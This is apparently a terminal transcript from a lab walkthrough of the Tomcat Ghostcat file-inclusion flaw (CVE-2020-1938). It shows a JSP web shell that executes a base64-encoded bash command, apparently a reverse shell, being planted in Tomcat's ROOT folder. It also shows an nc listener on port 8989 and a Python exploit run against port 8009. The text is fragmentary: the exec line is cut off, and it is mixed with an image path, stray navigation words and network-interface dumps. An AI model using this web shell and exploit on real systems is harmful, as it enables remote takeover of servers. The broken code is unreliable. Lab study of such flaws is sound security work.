 192.168.52.130
[root@localhost ~]# cat shell.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaS
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
[root@localhost ~]# docker cp shell.txt 9b76ffa4930c:/usr/local/tomcat/webapps/ROOT
[root@localhost ~]# docker exec -it 9b76ffa4930c /bin/bash
root@9b76ffa4930c:/usr/local/tomcat# cd webapps/ROOT/
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT# ls -al
total 188
drwxr-xr-x. 1 root root    39 Feb 26 17:09 .
drwxr-xr-x. 1 root root    18 Dec  7 16:43 ..
-rw-r--r--. 1 root root  6898 Dec  7 16:46 RELEASE-NOTES.txt
drwxr-xr-x. 2 root root    21 Feb  7 04:25 WEB-INF
-rw-r--r--. 1 root root 27235 Dec  7 16:46 asf-logo-wide.svg
-rw-r--r--. 1 root root   713 Dec  7 16:46 bg-button.png
-rw-r--r--. 1 root root  1918 Dec  7 16:46 bg-middle.png
-rw-r--r--. 1 root root  1401 Dec  7 16:43 bg-nav.png
-rw-r--r--. 1 root root  3103 Dec  7 16:43 bg-upper.png
-rw-r--r--. 1 root root 21630 Dec  7 16:43 favicon.ico
-rw-r--r--. 1 root root 12220 Dec  7 16:46 index.jsp
-rw-r--r--. 1 root root   322 Feb 26 17:09 shell.txt
-rw-r--r--. 1 root root   246 Feb 26 17:00 test.txt
-rw-r--r--. 1 root root  2376 Dec  7 16:43 tomcat-power.gif
-rw-r--r--. 1 root root  5581 Dec  7 16:46 tomcat.css
-rw-r--r--. 1 root root  2066 Dec  7 16:43 tomcat.gif
-rw-r--r--. 1 root root  5103 Dec  7 16:43 tomcat.png
-rw-r--r--. 1 root root 67795 Dec  7 16:46 tomcat.svg
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT# cat shell.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaS
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT#
主页 CentOS Ubuntu
nc -lvvp 8989
➜ ~ ifconfig
docker0 Link encap:以太网 硬件地址 02:42:2a:a7:a0:98
inet 地址:172.17.0.1 广播:172.17.255.255 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:28:09:6b
inet 地址:192.168.52.143 广播:192.168.52.255 掩码:255.255.255.0
inet6 地址: fe80::c3e0:5e97:273:f808/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:99246 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:38082 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:135271708 (135.2 MB) 发送字节:2350214 (2.3 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:571 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:571 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:51809 (51.8 KB) 发送字节:51809 (51.8 KB)
➜ ~ nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
C:\Windows\system32\cmd.exe - py -2 "Tomcat-ROOT路径下文件包含(CVE-2020-193...
C:\Users\11940\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>py -2 "Tomcat-ROO
T路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 192.168.52.130
Getting resource at ajp13://192.168.52.130:8009/asdf.jsp